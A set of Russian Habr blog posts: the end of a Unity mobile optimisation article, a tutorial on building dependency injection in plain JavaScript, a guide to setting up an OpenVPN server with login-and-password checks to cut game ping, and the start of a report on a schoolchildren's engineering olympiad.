Видите эти всплески? Это вызовы Instantiate/Destroy. Некоторые из них занимают 40-70 мс:
Я знал, как исправить это с помощью пулинга объектов: [пулинг объектов (подробно) — Шаблоны игрового программирования в Unity и C# — Джейсон Вейманн](https://www.youtube.com/watch?v=uxm4a0QnQ9E)
Я заново реализовал логику для заблаговременного создания всех объектов, когда загружается сцена. А затем просто вытаскивал их из пула объектов и размещал там, где нужно.
Посмотрим на тот же сценарий игры, чтобы отобразить новые объекты ресурсов на экране, но теперь с пулингом объектов:
Заключение
----------
* Не используйте более 4 слоев ландшафта.
* Не используйте Instantiate/Destroy слишком часто.
* Используйте объединение пулы объектов, где это возможно.
* Не выполняйте тяжелые задачи в Update.
Моя игра теперь выдает 60 FPS на Samsung S21 Ultra и 30-40 FPS на Galaxy Note 8 и Nokia 6.1.
Наконец-то я могу продолжить добавлять новые здания в игру :)
Это моя игра на Nokia 6.1: <https://twitter.com/DmytroGladkyi/status/1481540410098991104>
Узнать больше и скачать мою старую игру Sloboda можно здесь: [Loca Deserta: Sloboda](https://locadeserta.com/citybuilding/index_en)
Вы также можете присоединиться к моему Telegram-каналу: [https://t.me/locadesertachumaki](https://gladimdim.org/Loca%20Deserta%20Game%20Universe). Или [https://t.me/locadesertachumaki/467](https://gladimdim.org/Try%20alpha%203%20on%20Android,%20Web%20and%20Windows).
---
Скоро в OTUS пройдет открытое занятие «Проектирование игровых систем», на котором участники научатся проектировать архитектуру игры, а также узнают, из каких компонентов и событий состоит игровая система, и как написать ее таким образом, чтобы это было гибко и масштабируемо. Регистрация для всех заинтересованных по [**ссылке.**](https://otus.pw/nHjt/)
|
https://habr.com/ru/post/655095/
| null |
ru
| null |
# Внедри это полностью. DI-in-JS

Всем привет! Сегодня я попробую поэкспериментировать с *Dependency Injection* на чистом *JavaScript*. Тех кто не в курсе, что это за дичь и как ее готовить, приглашаю ознакомиться. Ну а у тех кто в курсе будет повод написать важный и полезный комментарий. Итак, погнали…
### Dependency Injection
**DI** — архитектурный паттерн, который призван уменьшить *связанность* сущностей системы — компонентов, модулей, классов. Чем меньше *связанность* (не путать со [*связностью*](https://ru.wikipedia.org/wiki/%D0%A1%D0%B2%D1%8F%D0%B7%D0%BD%D0%BE%D1%81%D1%82%D1%8C_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5))), тем проще изменение этих самых сущностей, добавление новых и их тестирование. В общем плюс на плюсе, но посмотрим так ли это на самом деле.
*Без DI:*
```
class Engine {...};
class ElectroEngine {...};
class Transmission {...};
class Chassis {...};
class TestChassis {...};
class Car {
constructor() {
this.engine = new Engine();
this.transmission = new Transmission();
this.chassis = new Chassis();
}
}
class ElectroCar {
constructor() {
this.engine = new ElectroEngine();
this.transmission = new Transmission();
this.chassis = new Chassis();
}
}
class TestCar {
constructor() {
this.engine = new Engine();
this.transmission = new Transmission();
this.chassis = new TestChassis ();
}
}
const car = new Car();
const electroCar = new ElectroCar();
const testCar = new TestCar();
```
*С DI:*
```
class Engine{...};
class ElectroEngine {...};
class TestEngine {...};
class Transmission {...};
class TestTransmission {...};
class Chassis {...};
class SportChassis {...};
class TestChassis {...};
class Car {
constructor(engine, transmission, chassis) {
this.engine = engine;
this.transmission = transmission;
this.chassis = chassis;
}
}
const petrolCar = new Car(new Engine(), new Transmission(), new Chassis());
const sportCar = new Car(new Engine(), new Transmission(), new SportChassis());
const electroCar = new Car(new ElectroEngine(), new Transmission(), new Chassis());
const testCar = new Car(new TestEngine(), new TestTransmission(), new TestChassis());
```
В первом примере без *DI* наш класс *Car* привязан к конкретным классам, и поэтому чтобы создать, например, *electroCar* приходиться делать отдельный класс *ElectroCar*. В этом варианте имеет место "жесткая" зависимость от реализации т.е. зависимость от инстанса конкретного класса.
Во втором же случае — с *DI*, довольно просто создать новые типы *Car*. Можно просто передавать в конструктор разные типы зависимостей. Но! Реализующие одинаковый интерфейс — набор полей и методов. Можно сказать, что в этом варианте "мягкая" зависимость от абстракции — интерфейса.
Видимо DI и правда может упростить жизнь разработчика. Но именно в таком "ручном" внедрении существует очевидный минус — внешнему коду нужно самостоятельно создавать все зависимости класса, вместо того, чтобы он сам позаботился об этом. А если у зависимостей в свою очередь тоже есть зависимости, а у тех еще? Может получиться совсем не так уж красиво, как кажется. Например:
```
class Engine{
constructor(candles, pistons, oil) {….}
};
class Chassis{
constructor(doors, hood, trunk) {….}
};
const petrolCar = new Car(
new Engine(new Candles(), new Pistons(), new Oil() ),
new Transmission(…..),
new Chassis(new Doors, new Hood(), new Trunk())
);
```
Выглядит все это довольно удручающе. Гораздо проще вызвать конструктор без всяких аргументов, а он уж пусть сам разберется какие зависимости ему нужны. Но как было сказано выше, это может вызывать проблемы при изменении, расширении и тестировании.
### Inversion of Control
Тут на помощь "ручному" DI-ю приходит другой паттерн — *Inversion of Control* (IoC). Суть которого в том, что разработчик часть своих полномочий отдает на откуп внешней программой сущности — функции, библиотеке или фреймворку. Касательно DI, IoC заключается в том, что мы просто указываем зависимости при описании класса. А созданием инстансов этих зависимостей управляет какой-то внешний код, при инициализации инстанса основного класса. Например:
```
class Engine{...};
class Transmission{...};
class Chassis{…}
class Car {
constructor(engine: Engine, transmission: Transmission, chassis: Chassis) {}
}
const car = new Car();
car.engine instanceof Engine; //*true*
```
То есть для создания инстанса нужен просто вызов конструктора — new Car(). Все как и хотелось — легко расширяемый и тестируемый код, a также нет ручного создания зависимостей.
### DI-in-JS
А теперь вернемся в суровую реальность JS. И здесь нет ни синтаксиса указания типа, ни DI из коробки. И это ли не повод поизобретать "велосипед".
Итак, синтаксиса типов нет, но есть классы, которые по сути функции, которые если точнее функциональные объекты. А объекты можно передавать как аргументы или указывать в качестве значения параметров по умолчанию. Например.
```
constructor(engine = Engine, transmission = Transmission, chassis = Chassis)
```
Это довольно таки похоже на :
```
constructor(engine: Engine, transmission: Transmission, chassis: Chassis)
```
Но само по себе это ничего не дает, это просто некая условная привязка параметров к типам. Согласно принципу IoC нам нужна некая «внешняя» сущность, которая реализует процесс инициализации и внедрения указанных зависимостей. Предположим такая сущность есть, но каким образом ей получить или ей передать информацию о зависимостях?
Самое время вспомнить такое понятие, как *Reflection*. Если коротко, то рефлексия — это способность кода анализировать свою структуру и в зависимости от этого менять свое поведение во время исполнения.
Посмотрим, какие метаданные функций доступны в JS:
```
function reflectionMetaInfo(a) { console.log(a); }
reflectionMetaInfo.name ; // reflectionMetaInfo;
reflectionMetaInfo.length ; //1
reflectionMetaInfo.toString(); //function reflectionMeta(a) { console.log(a);}
arguments; //Arguments [%value%/]
```
Очевидно, что больше всего информация дает метод *toString()*. Он фактически возвращает исходный код функции. Проблема в том, что это просто строка текста, поэтому нужен некий строковый парсер. Но все тело класса (функции) парсить нет необходимости, важно только выделить сигнатуру конструктора и разобрать параметры. Примерно, как то так.
```
const constructorSignature = classFunc
.toString()
.replace(/\s|['"]/g, '')
.replace(/.*(constructor\((?:\w+=\w+?,?)+\)).*/g, '$1')
.match(/\((.*)\)/)[1]
.split(',')
.map(item => item.split('='));
constructorSignature // [ [dep1Name, dep1Value], [dep2Name, dep2Value] …. ]
```
Наверняка, можно написать более короткий вариант парсинга, но это уже нюансы. Главное, что теперь есть имена полей, в которые должны помещаться зависимости. А так же есть имена классов зависимостей. Осталось написать IoC — сущность которая будет заниматься созданием инстансов и внедрением зависимостей в поля этих инстансов.
*Попытка номер раз:*
```
function Injectable(classFunc, options) {
const
depsRegistry = Injectable.depsRegistry || (Injectable.depsRegistry = {}),
className = classFunc.name,
factories = options && options.factories;
if (factories) {
Object.keys(factories).forEach(factoryName => {
depsRegistry[factoryName] = factories[factoryName];
})
}
const depDescriptions = classFunc.toString()
.replace(/\s/g, '')
.match(/constructor\((.*)[^(]\){/)[1]
.replace(/"|'/g, '')
.split(',')
.map(item => item.split('='));
const injectableClassFunc = function(...args) {
const instance = new classFunc(...args);
depDescriptions.forEach(depDescription => {
const
depFieldName = depDescription[0],
depDesc = depDescription[1];
if (instance[depFieldName]) return;
try {
instance[depFieldName] = new depsRegistry[depDesc]();
} catch (err) {
instance[depFieldName] = depDesc;
}
});
return instance;
}
return depsRegistry[classFunc.name] = injectableClassFunc;
}
class CustomComponent {
constructor(name = "Custom Component") {
this.name = name;
}
sayName() {
alert(this.name);
}
}
const Button = Injectable(
class Button extends CustomComponent {
constructor(name = 'Button') {
super(name);
}
}
)
const Popup = Injectable(
class Popup extends CustomComponent {
constructor(
confirmButton = 'confirmButtonFactory',
closeButton = Button,
name = 'NoticePopup'
) {
super(name);
}
},
{
factories: {
confirmButtonFactory: function() { return new Button('Confirm Button') }
}
}
);
const Panel = Injectable(
class Panel extends CustomComponent {
constructor(
closeButton = 'closeButtonFactory',
popup = Popup,
name = 'Head Panel'
) {
super(name);
}
},
{
factories: {
closeButtonFactory: function() { return new Button('Close Button') }
}
}
);
const customPanel = new Panel();
```
Для примера я использовал классы неких условных элементов интерфейса, на этом не стоит акцентировать внимание, важно лишь отношение между классами. Итак, что же получилось. А получился декоратор — функция *Injectable*, которая выполняет роль IoC. Алгоритм ее работы такой:
1. Получить исходный класс;
2. Получить сигнатуру конструктора и выделить зависимости;
3. Сохранить информацию об исходном классе и зависимостях для повторного использования;
4. Создать фабричную функцию для создания инстанса исходного класса;
5. Создать все выделенные зависимости и поместить их в поля инстанса исходного класса;
Так как в качестве зависимостей могут выступать любые значения, то применяется конструкцию **try-catch** для отлова ошибок при попытке создать инстанс зависимости.
Теперь разберем очевидные минусы такой реализации:
1. Используется приём называемый **затенение** переменной. В данном случае это затенение имени исходного класса именем константы. Всегда есть вероятность, что код будет написан так, что исходный класс выйдет из тени, и что-то сломается.
2. Есть очевидная проблема с фабриками в качестве зависимости. Если выделять такие фабрики из сигнатуры конструктора, то это усложнит парсер, понадобятся проверки корректного вызова фабрики и все это чревато ошибками. Поэтому фабрики-зависимости передаются через отдельный параметр *option.factories*, а в конструкторе указываем имя фабрики.
Попробуем решить выше описанные проблемы.
*Попытка номер два:*
```
function inject(context, ...deps) {
const
depsRegistry = inject.depsRegistry || (inject.depsRegistry = {}),
className = context.constructor.name;
let depsNames = depsRegistry[className];
if (!depsNames) {
depsNames
= depsRegistry[className]
= context.constructor
.toString()
.replace(/\s|['"]/g, '')
.replace(/.*(inject\((?:\w+,?)+\)).*/g, '$1')
.replace(/inject\((.*)\)/, '$1')
.split(',');
depsNames.shift();
}
deps.forEach((dep, index) => {
const depName = depsNames[index];
try {
context[depName] = new dep();
} catch (err) {
context[depName] = dep;
}
});
return context;
}
class Component {
constructor(name = 'Component') {
inject(this, name);
}
showName() {
alert(this.name);
}
}
class Button extends Component {
constructor(name = 'Component') {
super();
inject(this, name);
}
disable() {
alert(`button ${this.name} is disabled`);
}
enable() {
alert(`button ${this.name} is enabled`);
}
}
class PopupComponent extends Component {
show() {
alert(`show ${this.name} popup`);
}
hide() {
alert(`hide ${this.name} popup`);
}
}
class TopPopup extends PopupComponent {
constructor(
popupButton = Button,
name = 'Top Popup'
) {
super();
inject(this, popupButton, name);
this.popupButton.name = 'TopPopup Button';
}
}
class BottomPopup extends PopupComponent {
constructor(
popupButton = function() { return new Button('BottomPopup Button') },
name = 'Bottom Popup'
) {
super();
inject(this, popupButton, name);
}
}
class Panel extends Component {
constructor(
name = 'Panel',
popup1 = TopPopup,
popup2 = BottomPopup,
buttonClose = function() { return new Button('Close Button') }
) {
super();
inject(this, name, popup1, popup2, buttonClose);
}
}
const panel = new Panel('Panel 1');
```
Итак в данном варианты имеется переход от *декорирования* к *делегированию*. Т. е. в конструкторе класса, есть явный вызов функции ***inject***, которой делегируются полномочия по созданию зависимостей.
Алгоритм работы *inject* такой:
1. получить контекст инстанса (*this*)
2. получить конструктор класса — *context.constructor*.
3. получить имена полей для внедрения зависимостей.
4. если это первый экземпляр класса, то сохранить описание зависимостей в реестр — *inject.depsRegistry*
5. Создать инстансы всех зависимостей и записать в поля контекста — *context*
В этой реализации один большой и очевидный минус — нарушается правило внедрения зависимостей. В конструкторе вызывается внешняя функция — *Inject* , которая по сути тоже является зависимостью. Что ж, надо попробовать устранить и этот недостаток.
*Попытка номер три:*
```
class Injectable {
constructor(...dependensies) {
const
depsRegistry = Injectable.depsRegistry || (Injectable.depsRegistry = {}),
className = this.constructor.name;
let depNames = depsRegistry[className];
if (!depNames) {
depNames = this.constructor
.toString()
.replace(/\s|['"]/g, '')
.replace(/.*(super\((?:\w+,?)+\)).*/g, '$1')
.replace(/super\((.*)\)/, '$1')
.split(',');
}
dependensies.forEach((dependense, index) => {
const depName = depNames[index];
try {
this[depName] = new dependense();
} catch (err) {
this[depName] = dependense;
}
})
}
}
class Component extends Injectable {
showName() {
alert(this.name);
}
}
class Button extends Component {
constructor(name = 'button') {
super(name);
}
disable() {
alert(`button ${this.name} is disabled`);
}
enable() {
alert(`button ${this.name} is enabled`);
}
}
class PopupComponent extends Component {
show() {
alert(`show ${this.name} popup`);
}
hide() {
alert(`hide ${this.name} popup`);
}
}
class TopPopup extends PopupComponent {
constructor(
popupButton = Button,
name = 'Top Popup'
) {
super(popupButton, name);
this.popupButton.name = 'TopPopup Button';
}
}
class BottomPopup extends PopupComponent {
constructor(
popupButton = function() { return new Button('BottomPopup Button') },
name = 'Bottom Popup'
) {
super(popupButton, name);
}
}
class Panel extends Component {
constructor(
name = 'Panel',
popup1 = TopPopup,
popup2 = BottomPopup,
buttonClose = function() { return new Button('Close Button') }
) {
super(name, popup1, popup2, buttonClose);
}
}
const panel = new Panel('Panel 1');
```
В данном варианте используется наследование и внедрением зависимостей занимается базовый класс ***Injectable***. При это вызов **super** в классах потомках не является нарушением принципа внедрения зависимостей, так как является частью спецификации языка.
Теперь более наглядно сравним используемые подходы во всех трех вариантах:

На мой взгляд, последний — 3 вариант наиболее подходит под определения DI & IoC, тем что механизм внедрения наиболее скрыт от клиентского кода.
Что ж, на этом все. Надеюсь было интересно и познавательно. Всем пока!
|
https://habr.com/ru/post/492150/
| null |
ru
| null |
# Как мы снижали пинг с помощью OpenVPN
Привет, %username%. Все началось с полуночного звонка в скайп. Суть была такова: «Зять, у меня пинг в игре высокий, помоги». И вот решил помочь. Инструментом помощи стал [OpenVPN](http://openvpn.net). Под катом будет много текста, немного конфигов и пояснение сути проблемы. И хотя подобных мануалов уже очень много, некоторые подводные камни в них не описаны, что и послужило поводом написать данный.
Итак, проблема высокого пинга актуальна для всех клиентов украинского провайдера «УкрТелеком» (Сразу замечу, смена провайдера не вариант решения проблемы, по причине частного сектора, где альтернатив, за разумные деньги, нет). С Харькова до Москвы пинг проходит чуть больше 100 мс. По результатам трассировки было видно, что связь идет через, то ли Германию, то ли Швейцарию, в которых была потеря около 50 мс. «Хм» — подумал я, и решил исправить это дело. Письма и звонки провайдеру ничего не дали, ответ был один: «Маршрут менять нельзя». Ну, где наша не пропадала?! Решено: OpenVPN сервер в Киеве (до него связь прямая) с прямым маршрутом до Москвы. Забегая вперед, сообщу, что пинг снизился в 2 раза, с 100-120 до 50-60 мс.
**Задача**:
* OpenVPN сервер с базовыми настройками
* OpenVPN клиент на Windows машине, настроенный так, что бы весь трафик шел по стандартному маршруту и только трафик к определенной подсети шел через сервер (дабы не засорять канал сервера всякими торрентами, ведь мы потом на него ещё что-нибудь прикрутим)
* Организовать аутентификацию не только по сертификатам, но и по паре «логин: пароль». Ну не верит наш тесть в надежность «каких-то там» сертификатов, а [sarcasm]логин-пароль – это да, это надежно[/sarcasm]
Все настройки касаются Ubuntu 11.04 на серверной стороне и Windows 7 на клиенте.
Итак, для начала оформляем заявку на тест VDS или VPS сервера. Как оказалось, у техподдержки лучше сразу уточнить, включен модуль «tun» в ядре Ubuntu на их VDS или VPS. А то мне пришлось настраивать второй сервер с нуля, так как в первом банальное «ограничение технологии OpenVZ», как сказал мне саппорт. Хотя об этом нюансе ни в одном мануале так и не увидел. В итоге -4 часа времени(2 на ожидании подтверждения заявки на тест сервера, ещё 1 на настройку и ещё 1 на «почему оно не работает»).
Сервер
------
Основы настройки сервера под управлением Ubuntu не пишу, этого добра и так в сети валом. Поэтому сразу к делу.
Для начала устанавливаем сам OpenVPN:
```
apt-get install openvpn
```
После этого приступаем к созданию сертификатов для сервера и клиента.
```
cd /usr/share/doc/openvpn/examples/easy-rsa/2.0/
```
Можно сменить переменные(что не обязательно, в принципе)
```
vi ./vars #сам файл переменных
export KEY_SIZE=1024 #длина ключа, оставляем по-умолчанию, так как у нас онлайн игра, а не сервер ЦРУ
export KEY_EXPIRE=3650 #сколько будет действителен сертификат в днях. Думаю, этих 10 лет нам хватит с головою
#дальше можем внести немного приватной информации
set KEY_COUNTRY=UA
set KEY_PROVINCE=KH
set KEY_CITY=Kharkov
set KEY_ORG=Zadrot`s_Home
set [email protected]
#настоятельно рекомендую глянуть параметр и запомнить или записать имя файла, которое указано здесь, так как у меня именно этот параметр вызывал ошибку (и опять же, ни в одном мануале… эх)
KEY_CONFIG=***.cnf
```
Далее генерируем несколько сертификатов. Сразу предупреждаю, если сертификаты не хотят генерироваться, проверьте, есть ли файл именем, указанном в параметре «KEY\_CONFIG», в этой директории. А то у меня в параметре было прописано «openssl.cnf», а в директории было несколько файлов «openssl-0-9-0.cnf», «openssl-1.0.0-old.cnf» и так далее. Я просто взял и переименовал «openssl-1.0.0.cnf» в «openssl.cnf» и, о чудо, заработало.
```
./build-ca
./build-key-server server
./build-dh
# переносим их в /etc/openvpn/
mv ./keys/ca.crt /etc/openvpn
mv ./keys/server.crt /etc/openvpn
mv ./keys/server.key /etc/openvpn
mv ./keys/dh1024.pem /etc/openvpn
# и генерируем сертификаты для пользователей
./build-key-pkcs12 gamer #вместо gamer указываем любе имя пользователя, и запоминаем Export password, он нам понадобится ещё
```
Приступаем к настройке самого сервера
```
# копируем и распаковываем “образец“ конфига
cp /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz /etc/openvpn/
gzip –d server.conf.gz
# начинаем править сам конфиг файл
Vi server.conf
# менять нам надо самую малость
local внешний_ip_сервера
push "redirect-gateway def1 bypass-dhcp" # если хотите направить ВЕСЬ трафик через наш сервер, то раскомментируем эту строку
#можно прописать свои dns сервера, которые будут передаваться клиенту при подключении(сработает легко только для Windows клиентов, для других танцы с бубном на стороне клиента, о чем тоже часто забывают в мануалах)
push "dhcp-option DNS *.*.*.*"
push "dhcp-option DNS *.*.*.*"
verb 6 # эта строка указывает серверу вести более детальные логи, чем по умолчанию. Полезно для отлова ошибок после настройки
# Так же для аутентификации по логину-паролю добавляем, если Вам это не нужно - пропускайте
auth-user-pass-verify /etc/openvpn/verify.sh via-file # Передаем проверку логина и пароля скрипту
#client-cert-not-required # Раскомментируйте, если хотите аутентификацию только по логину-паролю, без клиентских сертификатов
username-as-common-name # Комментировать, если не используется аутентификация по логину-паролю
tmp-dir /etc/openvpn/tmp # Не забываем сами создавать папку командой “mkdir tmp”
script-security 2
```
Далее создаем скрипт verify.sh который и выполняет проверку логина и пароля.
Под спойлером текст скрипта
**verify.sh**
```
#!/bin/sh
## format: username:password username:password ...
## you can even have same usernames with different passwords
# USERS='user1:pass1 user2:pass2 user3:pass3'
## you could put username:password in
## a separate file and read it like this
USERS=`cat /etc/openvpn/user.pass`
vpn_verify() {
if [ ! $1 ] || [ ! $2 ]; then
#echo "No username or password: $*"
exit 1
fi
## it can also be done with grep or sed
for i in $USERS; do
if [ "$i" = "$1:$2" ]; then
## you can add here logging of users
## if you have enough space for log file
#echo `date` $1:$2 >> your_log_file
exit 0
fi
done
}
if [ ! $1 ] || [ ! -e $1 ]; then
#echo "No file"
exit 1
fi
## $1 is file name which contains
## passed username and password
vpn_verify `cat $1`
#echo "No user with this password found"
exit 1
```
И делаем его исполняемым: chmod +x verify.sh
Создаем файл user.pass в формате “user1:pass1 user2:pass2 и тд” через пробел.
И финальный аккорд – настройка NAT и добавление в автозапуск
```
vi /etc/sysctl.conf
net.ipv4.ip_forward=1 # раскомментируем строку
vi /etc/rc.local
# вписываем следующее:
iptables -A FORWARD -s 10.8.0.0/24 -j ACCEPT
iptables -A FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -t nat -A POSTROUTING -s 10.8.0.0/24 -o eth0 -j MASQUERADE #интерфейс может быть другой, проверяем ifconfig
```
Ну что же, сервер готов, можем перезагружать его и настраивать клиент.
Клиент
------
Для начала устанавливаем OpenVPN для Win. Так как конечный пользователь нашего «сервиса» (он же «Тесть») слабо подкован в околокомпьютерной тематике, в настройках ярлыка ставим «Запуск от имени администратора», что бы не щелкать каждый раз ПКМ(в противном случае не прописываются маршруты)
Вытягиваем по SSH или FTP с нашего сервера файлы:
```
/usr/share/doc/openvpn/examples/easy-rsa/2.0/keys/ca.crt
/usr/share/doc/openvpn/examples/easy-rsa/2.0/keys/gamer.crt
/usr/share/doc/openvpn/examples/easy-rsa/2.0/keys/gamer.csr
/usr/share/doc/openvpn/examples/easy-rsa/2.0/keys/gamer.key
/usr/share/doc/openvpn/examples/easy-rsa/2.0/keys/gamer.p12
```
И копируем их в
```
%ProgramFiles%\OpenVPN\config
```
Там же создаем файл обычный текстовый config.ovpn со следующим содержанием:
```
# 123123
Client # указываем программе режим работы клиент
dev tun
proto udp
remote *.*.*.* 1194 #сообщаем ip и порт нашего сервера(через пробел)
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt #имя корневого сертификата
cert client.crt #имя сертификата клиента
key client.key #имя ключа клиента
comp-lzo
verb 3
remote-cert-tls server
pull
route 109.105.0.0 255.255.0.0 #маршрут к подсети серверов нашей игры, если не добавить, то весь трафик пойдет через OpenVPN, а не только игровой
auth-user-pass #если не нужна аутентификация через логин-пароль, то комментируем строку
```
Ну что же, все готово, перезагружаем сервер, и пробуем подключится к нему через иконку OpenVPN в трее клиента и соответствующий пункт «Подключится». Вводим пароль от сертификата, логин, пароль и вуаля:
Проверка до и после подключения к нашему серверу:
**Было**Обмен пакетами с pointblank.ru [109.105.130.101] с 32 байтами данных:
Ответ от 109.105.130.101: число байт=32 время=107мс TTL=245
Ответ от 109.105.130.101: число байт=32 время=111мс TTL=245
Ответ от 109.105.130.101: число байт=32 время=104мс TTL=245
Ответ от 109.105.130.101: число байт=32 время=108мс TTL=245
Статистика Ping для 109.105.130.101:
Пакетов: отправлено = 4, получено = 4, потеряно = 0
(0% потерь)
Приблизительное время приема-передачи в мс:
Минимальное = 104мсек, Максимальное = 111 мсек, Среднее = 107 мсек
**Стало**Обмен пакетами с pointblank.ru [109.105.130.101] с 32 байтами данных:
Ответ от 109.105.130.101: число байт=32 время=55мс TTL=248
Ответ от 109.105.130.101: число байт=32 время=55мс TTL=248
Ответ от 109.105.130.101: число байт=32 время=58мс TTL=248
Ответ от 109.105.130.101: число байт=32 время=55мс TTL=248
Статистика Ping для 109.105.130.101:
Пакетов: отправлено = 4, получено = 4, потеряно = 0
(0% потерь)
Приблизительное время приема-передачи в мс:
Минимальное = 55мсек, Максимальное = 58 мсек, Среднее = 55 мсек
Все довольны, пинг упал с 107 мс до 55 мс.
Итоги
-----
**Что мы получили**:
* Уменьшение пинга до Москвы в 2 раза
* Сервер OpenVPN, которым мы можем пользоваться не только для первоначальных целей, но и как личный шифрованный канал
* Довольного как пластилиновый слон тестя.
**Потрачено**:
* Часа 2 чистого времени (при условии, что не столкнетесь с некоторыми граблями, описанными в посте)
* 6$/мес на VDS сервер
**Вывод**: Все довольны, все работает уже 2 недели, без единого сбоя.
PS: Прошу указать мне на мои ошибки (как грамматические, так и все прочие), допущенные в этом посте.
**UPD**: Как заметил [psyX](http://habrahabr.ru/users/psyx/), что бы добавить возможность одновременного подключения клиентов с одинаковыми сертификатами, нужно в файл server.conf добавить строку:
```
duplicate-cn
```
<
|
https://habr.com/ru/post/162539/
| null |
ru
| null |
# Всероссийская инженерная олимпиада для старшеклассников: BigData и Интеллектуальные энергетические системы

> — Вовочка, бросай свои эксперименты с холодным ядерным синтезом, иди к ЕГЭ готовься.
>
> — Ща, мам.
Олимпиады — это круто. Они позволили такому ~~раздолбаю~~ свободолюбивому и умном, как я, поступить в университет без экзаменов.
Помню пришли мы в приемную комиссию с приятелем, в шортах и с рюкзаками, в которых были полотенца и волейбольный мяч, заполнили анкеты, выложили по пачке дипломов с олимпиад и поехали на море.
— Что вы сегодня на час опоздали?
— Да так, в универ поступали.
Я очень рад, что нашлись инициативные ребята, которым не все равно, что талантливый школьник-инженер тратит свои последние беззаботные годы, судорожно готовясь к сдаче ЕГЭ, вместо того, чтобы строить реактивные ранцы или программировать зародыш искусственного интеллекта.
Чтобы создать лазейку для молодых талантливых инженеров, они придумали следующую штуковину — давайте замутим инженерную олимпиаду, которая дает возможность поступить в вуз.
Недавно в ВДЦ «Орленок» прошел «тест-драйв» Всероссийской инженерной олимпиады. Участвовали 5000 детей со всей России, до финала дошли около 100 человек. Призов много, но самое полезное — по +10 очков к ЕГЭ.
Я за всем присматривал и готов поделиться своими впечатлениями.
Олимпиада шла по четырем профилям.
* [Большие данные и машинное обучение](https://habrahabr.ru/post/283430/#Big).
* [Интеллектуальные энергетические системы](https://habrahabr.ru/post/283430/#en).
* [Космические системы](https://geektimes.ru/post/276432/).
* Автономные транспортные системы.
Про первые два профиля расскажу здесь (чуток задач и фоток), про вторые два — немного попозже на GT.
(**UPD** — [отчет про «Космические системы»](https://geektimes.ru/post/276432/).)
#### Организация
Олимпиада состояла из двух заочных этапов и двух очных (индивидуальный и командный).
Организаторы в целом заинтересованы в том, чтобы погружать участников в максимально жизненные задачи, обязательно командные, ведь именно такие задачи очень помогают в профориентации и выборе жизненного пути в школе.
Однако есть определенные критерии, определением которых занимается организация под названием Российский совет олимпиад школьников (РСОШ), которые накладывают определенные рамки: задачи должны быть предметными, работы — индивидуальными, и не даже не думайте пользоваться интернетом.
По этой причине организаторы решили, что пойдут по пути разнесения разных задач на разные этапы: минимум, положенный Советом — в первом заочном этапе и в индивидуальном очном. Жизненные задачи, код с гитхаба и командность — во втором заочном и в командном очном.
В итоге баллы — суммируются, и все требования соблюдены.
В общем, после окончания олимпиады организаторы две недели готовили «кирпич» на 1000 страниц с описанием всего, что только можно, отправили в РСОШ и теперь сидят на низком старте, чтобы начать готовить олимпиаду следующего года. Официальный ответ будет 1 сентября, но орги рисковые ребята и начнут писать задачи и готовить лекции с хакатонами уже летом.
Итоги Олимпиады — [nti-contest.ru/results2016](http://nti-contest.ru/results2016/)
Мануал на 400 страниц по олимпиаде [лежит тут](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
#### Орленок
[Орленок](https://ru.wikipedia.org/wiki/%D0%9E%D1%80%D0%BB%D1%91%D0%BD%D0%BE%D0%BA_(%D0%92%D1%81%D0%B5%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9_%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9_%D1%86%D0%B5%D0%BD%D1%82%D1%80)), как и Артек, очень «прокачанное» место. Как я рассказывал дружбанам: «реактор увезли, но по ночам все еще светится». Дух веры в светлое будущее остался. В хорошем смысле. По крайней мере, меня очень зацепило (осколками советской пропаганды или что там еще, но это из той же серии, что и «хочу в космос»). Очень рад, что попал в легендарное место.
Встречают вас «противотанковыми ежами»

Внутри вот такие штуки, по которым можно полазить и поковырять.

Кстати, ручки на дверцах реактивного самолета рабочие, и как в кино, при нажатии с шипением, плавно выползают из углубления.
**Учебно-боевой самолет**

Рядом с корпусом «Космический»

Сразу вспомнился Кастанеда

#### Big Data
Немного о том, что было на треке по большим данным и машинному обучению.


Это Иван. Он большой и добрый. Он читал мастер-класс по питону, рассказывал про числодробилки и о том, какие задачи человек решает лучше чем компьютер (принадлежность точки к группе, например)
**Первый отборочный этап**#### Первый отборочный этап
Первый отборочный тур проводится индивидуально в сети интернет, работы оцениваются автоматически средствами системы онлайн-тестирования. На решение задач первого отборочного этапа участникам давалось 3 недели. Решение каждой задачи дает определенное количество баллов. Для всех участников предлагается общий набор задач, но за решение задач участникам разных уровней (9 класс или 10-11 класс) давались разные баллы. Баллы зачисляются в полном объеме за правильное решение задачи. Участники получают оценку за решение задач в совокупности по всем предметам данного профиля (математика и информатика) — суммарно от 0 до 20 баллов.
Примеры задач:
**Задача по математике 1.1.6 (1 балл)**
Незадачливый космонавт Иннокентий почувствовал себя плохо после центрифуги и не может определить направление, он находится в 5 метрах от комиссии и движется по прямой. Каждую секунду он с равной вероятностью либо приближается на метр к ней, либо отдаляется. Если он дошел до комиссии, то больше уже никуда не идет. Найдите вероятность попадания в руки комиссии не позже чем на 10-й секунде.
